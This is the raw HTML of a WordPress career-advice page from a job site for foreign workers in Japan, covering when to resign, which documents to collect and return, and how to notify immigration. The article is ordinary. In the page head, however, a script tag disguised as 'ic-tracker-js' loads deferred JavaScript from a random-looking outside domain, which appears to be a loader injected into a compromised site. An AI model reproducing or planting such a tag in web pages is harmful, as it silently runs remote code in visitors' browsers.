.pum-theme-2236 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 2235: Default Theme */
.pum-theme-2235, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2235 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-2235 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-2235 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-2235 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

#pum-2248 {z-index: 1999999999}
#pum-2500 {z-index: 1999999999}
#pum-2328 {z-index: 1999999999}
#pum-2326 {z-index: 1999999999}
#pum-2243 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://kysudinhat.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://kysudinhat.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kysudinhat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1768517094" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kysudinhat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kysudinhat.com/wp-json/wp/v2/posts/1701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kysudinhat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kysudinhat.com/?p=1701' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kysudinhat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkysudinhat.com%2Fen%2Fchanging-job-in-japan-timing-procedure-and-paperwork%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kysudinhat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkysudinhat.com%2Fen%2Fchanging-job-in-japan-timing-procedure-and-paperwork%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://kysudinhat.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://kysudinhat.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Roboto:regular,700","Roboto:regular,regular","Roboto:regular,700","Dancing+Script:regular,400", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <link rel="icon" href="https://kysudinhat.com/wp-content/uploads/2019/12/cropped-logo4-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kysudinhat.com/wp-content/uploads/2019/12/cropped-logo4-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kysudinhat.com/wp-content/uploads/2019/12/cropped-logo4-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://kysudinhat.com/wp-content/uploads/2019/12/cropped-logo4-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #041a31;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:258px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #424242}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #041a31;}/* Color !important */[data-text-color="primary"]{color: #041a31!important;}/* Background Color */[data-text-bg="primary"]{background-color: #041a31;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #041a31;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #041a31}.nav-tabs > li.active > a{border-top-color: #041a31}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #041a31 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #041a31 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #041a31;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#fb8e13; }[data-text-bg="secondary"]{background-color: #fb8e13;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #fb8e13}/* Color !important */[data-text-color="secondary"]{color: #fb8e13!important;}/* Border */.secondary.is-outline:hover{border-color:#fb8e13}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #ed1c24}.alert.is-link, .alert.is-outline, .color-alert{color: #ed1c24;}/* Color !important */[data-text-color="alert"]{color: #ed1c24!important;}/* Background Color */[data-text-bg="alert"]{background-color: #ed1c24;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.footer-2{background-color: #2d2d2d}.absolute-footer, html{background-color: #000000}/* Custom CSS */.header-bottom {padding: 0px 0 10px 0;background-color: #041a31;}.nav-uppercase>li>a {margin-top: 15px;font-size: 20px;width: 190px;color: #fff!important;}.nav>li>a:hover {color:#fb8e13!important;font-size: 20.5px;}.nav-dropdown-default {background: #041a31;padding: 20px;}.nav-dropdown>li>a{color: #fff;}.nav-dropdown>li>a:hover {color: #fb8e13;}.nav>li>a:hover, .nav>li.active>a, .nav>li.current>a, .nav>li>a.active, .nav>li>a.current, .nav-dropdown li.active>a, .nav-column li.active>a, .nav-dropdown>li>a:hover, .nav-column li>a:hover {color: rgb(251, 142, 19);}.nav-dark .nav>li.active>a{color: #fb8e13!important;}.box-blog-post .is-divider {display: none;}pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 10px;}hr {margin: 0px 0 16px 0;border-width: 0;border-top: 2px solid #bfbbbb;opacity: 0.8;}.textwidget {margin: -15px 0 0 0;}label, legend {margin-bottom: -3px;}button[type="submit"]:hover{color:#fff;}input[type='submit']:not(.is-form) {background-color: #000b17;}.footer-2 {border-top: 10px solid;border-image: linear-gradient(to right, #9e3528, orange) 5;background-color: #2d2d2d;}.entry-image img {display: none;}.nav-sidebar.nav-vertical>li+li {background-color: #13263e;border-top: 1px solid #ececec;}.searchandfilter li {height: 62px;width: 400px;list-style: none;display: inline-block;padding-right: 0px;}.section-title-normal span {border-bottom: 2px solid rgb(11, 70, 132);margin-bottom: -2px;}.section-title-normal {border-bottom: 2px solid #a4bad2;}input[type='text'],select {border: 1px solid #09335f;}.eachslider_bx {text-align: center;}.bx-wrapper img {margin: 7px 0px 5px 0px;}.pt-cv-wrapper img {width: 90%;vertical-align: middle;}.pt-cv-pinterest .pt-cv-2-col .pt-cv-thumbnail.pull-left {margin-left: 10px;width: 23%;}.flickity-page-dots .dot {border: 3px solid #ece8e8;}.dot.is-selected {background-color: #ece8e8;}.flickity-page-dots .dot.is-selected {background-color: #fdfcfc;opacity: 1 !important;}input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection {box-sizing: border-box;border: 1px solid #041a31; }.wpcf7 label {font-size: 16px;display: inline-block;width: 100%;}span.widget-title {font-size: 19px;font-weight: bold;color: #4c4b4b;}.is-divider {height: 2px;display: block;background-color: rgba(0, 0, 0, 0.38);margin: 1em 0 1em;width: 100%;max-width: 100%;}.searchandfilter li {height: 64px;width: 280px;}.button, button, input, textarea, select, fieldset {margin-bottom: 0em;}.widget_polylang li { float: left; margin-right: 1em; list-style: none;}.widget_polylang li img { margin: 8px 0px 8px 0;}.lang-item {width:20px;}.wpcf7 .wpcf7-form-control-wrap {margin-bottom: 10px;display: block;}.has-dropdown .icon-angle-down {font-size: 14px;margin-left: .1em;opacity: .6;}.nav-uppercase>li>a {margin-top: 15px;font-size: 20px;width: 194px;color: #fff!important;}.nav-uppercase>li>a {margin-top: 15px;font-size: 20px;width: 194px;color: #fff!important;}.entry-image {display: none;}h4.pt-cv-title {height: 31px;}.pt-cv-2-col .pt-cv-title {padding-top: 5px;}.pt-cv-view .pt-cv-title {margin-bottom: 20px;}.pt-cv-scrollable .cvp-responsive-image {margin-bottom: 5px!important;width: 100%!important;}/* Custom CSS Tablet */@media (max-width: 849px){.nav-uppercase>li>a {margin-top: 17px;font-weight: bold;font-size: 17px;width: 160px;color: #fff!important;}}/* Custom CSS Mobile */@media (max-width: 549px){.has-hover [class*="image-"] img {width:50%;}.textwidget {margin: -13px 13px 0px 0;}.nav-sidebar.nav-vertical>li+li {background-color: #13263e;border-top: 1px solid #ececec;}.searchandfilter li {height: 62px;width: 300px;}#pt-cv-view-0f944cdfla .pt-cv-specialp {display:none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="wp-singular post-template-default single single-post postid-1701 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://kysudinhat.com/en/homepage/" title="Global Engineer &#8211; Website việc làm Nhật Bản" rel="home">
    <img width="258" height="91" src="http://kysudinhat.com/wp-content/uploads/2022/12/unnamed-6.png" class="header_logo header-logo" alt="Global Engineer &#8211; Website việc làm Nhật Bản"/><img  width="258" height="91" src="http://kysudinhat.com/wp-content/uploads/2022/12/unnamed-6.png" class="header-logo-dark" alt="Global Engineer &#8211; Website việc làm Nhật Bản"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="http://kysudinhat.com/tai-ho-so/" class="button secondary is-large"  style="border-radius:25px;">
    <span>TẢI HỒ SƠ</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="tel:0961106466" class="button alert is-large"  style="border-radius:25px;">
    <span>0961106466</span>
  </a>
	</div>
</li>
<li id="menu-item-597-vi" class="lang-item lang-item-21 lang-item-vi lang-item-first menu-item menu-item-type-custom menu-item-object-custom  menu-item-597-vi"><a href="https://kysudinhat.com/chuyen-viec-tai-nhat-thoi-diem-nghi-viec-thu-tuc-va-ho-so-can-thiet-khi-nghi-viec/" class="nav-top-link"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-597-en" class="lang-item lang-item-24 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom  menu-item-597-en"><a href="https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/" class="nav-top-link"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-783"><a href="http://kysudinhat.com/en/homepage/" class="nav-top-link">Homepage</a></li>
<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-711"><a href="https://kysudinhat.com/en/job-list/" class="nav-top-link">Job list</a></li>
<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-714"><a href="https://kysudinhat.com/en/upload-file/" class="nav-top-link">Upload File</a></li>
<li id="menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-715 has-dropdown"><a href="#" class="nav-top-link">Career Guidance<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-1707" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active  menu-item-1707"><a href="https://kysudinhat.com/en/category/career-advisory/">Career Advisory</a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-713"><a href="https://kysudinhat.com/en/success-story/">Success story</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-712"><a href="https://kysudinhat.com/en/news/">News</a></li>
</ul>
</li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-708"><a href="https://kysudinhat.com/en/about-us/" class="nav-top-link">About us</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


<article id="post-1701" class="post-1701 post type-post status-publish format-standard has-post-thumbnail hentry category-career-advisory">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://kysudinhat.com/en/category/career-advisory/" rel="category tag">Career Advisory</a></h6>

<h1 class="entry-title">Changing job in Japan: Timing? Procedure and paperwork?</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/" rel="bookmark"><time class="entry-date published" datetime="2021-03-29T04:15:05+00:00">29 March, 2021</time><time class="updated" datetime="2021-03-29T04:16:46+00:00">29 March, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://kysudinhat.com/en/author/kysudinhat/">Admin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

						<div class="entry-image relative">
				<a href="https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/">
    <img width="1000" height="667" src="https://kysudinhat.com/wp-content/uploads/2021/03/Changing-job-in-Japan.png" class="attachment-large size-large wp-post-image" alt="Changing job in Japan" decoding="async" srcset="https://kysudinhat.com/wp-content/uploads/2021/03/Changing-job-in-Japan.png 1000w, https://kysudinhat.com/wp-content/uploads/2021/03/Changing-job-in-Japan-300x200.png 300w, https://kysudinhat.com/wp-content/uploads/2021/03/Changing-job-in-Japan-768x512.png 768w, https://kysudinhat.com/wp-content/uploads/2021/03/Changing-job-in-Japan-20x13.png 20w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">29</span><br>
		<span class="post-date-month is-small">Mar</span>
	</div>
</div>			</div><!-- .entry-image -->
			</header><!-- post-header -->
		<div class="entry-content single-page">

	<p style="text-align: justify;"><span style="font-weight: 400; color: #000000;">Global Engineer posts this article to provide you the procedure and paperwork needed for foreigners working in Japan to have a smooth job. switch.</span></p>
<p style="text-align: justify;"><span style="color: #000000;">Do not forget to read the post thoroughly if you are planning to change your job in Japan.</span></p>
<p><img decoding="async" class="size-full wp-image-1702 aligncenter" src="http://kysudinhat.com/wp-content/uploads/2021/03/Changing-job-in-Japan.png" alt="Changing job in Japan" width="1000" height="667" srcset="https://kysudinhat.com/wp-content/uploads/2021/03/Changing-job-in-Japan.png 1000w, https://kysudinhat.com/wp-content/uploads/2021/03/Changing-job-in-Japan-300x200.png 300w, https://kysudinhat.com/wp-content/uploads/2021/03/Changing-job-in-Japan-768x512.png 768w, https://kysudinhat.com/wp-content/uploads/2021/03/Changing-job-in-Japan-20x13.png 20w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<h2 style="text-align: justify;"><strong><span style="color: #003366;">1. <b>WHEN TO QUIT YOUR CURRENT JOB IN JAPAN?</b></span></strong></h2>
<p><span style="color: #000000;"><b><i>&#8211; Based on the employment contract: 1-2 months in advance</i></b></span></p>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000;">To make sure that you obey the agreement, remember to check the employment contract and inform your employer on time. </span></p>
<p style="text-align: justify;"><span style="color: #000000;"><b><i>&#8211; Based on the duration of your visa: should quit more than 6 months before your visa expires. </i></b></span></p>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000;">It is vital to focus on your legal length of stay in order to choose the appropriate time to leave the company, avoiding renewing your visa and resigning at the same time, and avoiding quitting your job if your valid stay is less than 3 months.</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><b><i>&#8211; Be leaving on the last day of the month</i></b></span></p>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000;">Normally, the insurance is calculated on a monthly basis and will be deducted from your monthly salary, so if you leave on the last day of the month, it will be okay, but if you take leave in the mid-month or early month, that month&#8217;s social insurance money will be considered the national insurance and you will have to pay for it all yourself.</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><b><i>&#8211; Do not leave when the company is busy</i></b></span></p>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000;">It is not mandatory, but you should not quit during busy times like the end of the year if possible. The company may assume you are irresponsible and unprofessional if you insist on taking leave at these times.</span></p>
<p style="text-align: justify;"><span style="color: #000000;">Also if possible, you should take advantage of the recruitment season in Japan usually in December or late March &#8211; early April to seek another job. </span></p>
<h2 style="text-align: justify;"><strong><span style="color: #003366;">2. <b>PROCEDURE AND PAPERWORK FOR JOB CHANGE IN JAPAN</b></span></strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000;">To notify the company of your resignation, you can choose either of the followings:</span></p>
<p style="text-align: justify;"><em><span style="color: #000000;">&#8211; Send email notifications</span></em><br />
<em><span style="color: #000000;">&#8211; Inform your superiors directly</span></em></p>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000;">After deciding your last working day, the company will send you some documents such as a resignation letter, &#8230; for you to fill in and sign it. If the company has not sent it, you can ask the company&#8217;s HR department about the paperwork when leaving.</span></p>
<h2 style="text-align: justify;"><span style="color: #003366;"><strong>3. <b>DOCUMENTS TO BE RECEIVED FROM THE COMPANY BEFORE RESIGNATION</b></strong></span></h2>
<p style="text-align: justify;"><span style="color: #000000;">&#8211; Certificate for Unemployment Insurance (雇用保険被保険者証)</span><br />
<span style="color: #000000;">&#8211; Pension record book (年金手帳)</span><br />
<span style="color: #000000;">&#8211; Income and Taxes Record (源泉徴収票)</span><br />
<span style="color: #000000;">&#8211; Resignation letter (離職票) or Certificate for resignation (退職証明書）</span></p>
<h2 style="text-align: justify;"><strong><span style="color: #003366;">4. <b>DOCUMENTS TO BE TURNED BACK FOR THE COMPANY</b></span></strong></h2>
<p style="text-align: justify;"><span style="color: #000000;">&#8211; Items borrowed from the company: check-in card, nameplate, computer, phone, etc.</span><br />
<span style="color: #000000;">&#8211; Medical Insurance Card (健康保険証)</span></p>
<h2 style="text-align: justify;"><span style="color: #003366;"><strong>5. <b>PROCEDURES AFTER YOUR RESIGNATION</b></strong></span></h2>
<p style="text-align: justify;"><span style="color: #000000;"><b><i>&#8211; Inform the Immigration Department about your change of job and workplace.</i></b></span></p>
<p style="text-align: justify;"><span style="color: #000000;"><span style="font-weight: 400;">Within 14 days of starting to work at the new company, you must notify the Immigration Department of your job change. This procedure is &#8220;Notice related to contracting agency&#8221; (</span><span style="font-weight: 400;">契約機関に関する届出</span><span style="font-weight: 400;">).</span></span></p>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000;">The forms can be found at:</span> <span style="text-decoration: underline;"><span style="font-size: 14.4px; color: #008000;"><a style="color: #008000; text-decoration: underline;" href="http://www.moj.go.jp/isa/index.html" target="_blank" rel="nofollow noopener noreferrer">http://www.moj.go.jp/isa/index.html</a></span></span></p>
<p><span style="color: #000000;"><span style="font-weight: 400;">▼ </span><b>Documents to be prepared:</b></span></p>
<p><span style="color: #000000;"><span style="font-weight: 400;">・</span><span style="font-weight: 400;"> Notification form</span></span></p>
<p><span style="color: #000000;"><span style="font-weight: 400;">・</span><span style="font-weight: 400;"> Residence card (* if you are sending by post, send a copy of the 2-sided residence card)</span></span></p>
<p><span style="color: #000000;"><span style="font-weight: 400;">▼ </span><b>How to send:</b><span style="font-weight: 400;"> There are 3 ways to apply: in person, by mail or online registration.</span></span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: 14.4px;"><span style="font-weight: 400;">・</span><span style="font-weight: 400;"> Apply in person: Visit the Local Immigration and Residence Office:</span> </span><span style="text-decoration: underline;"><span style="font-size: 14.4px; color: #008000;"><a style="color: #008000; text-decoration: underline;" href="http://www.moj.go.jp/isa/index.html" target="_blank" rel="nofollow noopener noreferrer">http://www.moj.go.jp/isa/index.html</a></span></span><span style="color: #000000; font-size: 14.4px;"> <span style="font-weight: 400;">or One-Stop Information and Consulting Center:</span> </span><span style="text-decoration: underline;"><span style="font-size: 14.4px; color: #008000;"><a style="color: #008000; text-decoration: underline;" href="http://www.moj.go.jp/isa/index.html" target="_blank" rel="nofollow noopener noreferrer">http://www.moj.go.jp/isa/index.html</a></span></span></p>
<p style="text-align: justify;"><span style="color: #000000;">・<span style="font-weight: 400;">Post: send your documents to the below address</span></span></p>
<p style="text-align: justify;"><span style="color: #000000;">〒160-0004 東京都新宿区四谷一丁目６番１号四谷タワー１４階</span><br />
<span style="color: #000000;">東京出入国在留管理局在留管理情報部門届出受付担当</span></p>
<p style="text-align: justify;"><span style="color: #000000;">・<span style="font-weight: 400;">Register online at</span>: <span style="color: #008000;"><a style="color: #008000;" href="https://www.ens-immi.moj.go.jp/NA01/NAA01SAction.do" target="_blank" rel="nofollow noopener noreferrer"><span style="text-decoration: underline;">https://www.ens-immi.moj.go.jp/NA01/NAA01SAction.do</span></a></span></span></p>
<p><span style="color: #000000;"><b><i>&#8211; Apply for the Certificate of employment status (optional)</i></b></span></p>
<p><span style="color: #000000;"><b><i>&#8211; Register for national health insurance, unemployment insurance, &#8230; (optional)</i></b></span></p>
